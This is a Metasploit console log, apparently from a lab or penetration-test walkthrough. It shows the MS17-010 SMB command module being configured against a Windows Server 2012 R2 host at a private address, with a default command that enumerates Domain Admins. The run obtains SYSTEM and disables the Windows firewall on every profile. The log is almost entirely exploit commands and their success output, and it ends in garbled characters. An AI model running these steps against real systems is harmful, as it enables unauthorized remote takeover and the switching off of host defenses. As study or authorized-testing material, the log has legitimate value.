 Interact with a module by name or index. For example info 4, use 4 or use auxiliary/admin/smb/ms17_010_command
msf6 exploit(windows/smb/psexec) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.93.30
RHOSTS => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off
command => netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "netsh advfirewall set allprofiles state off":
ȷ����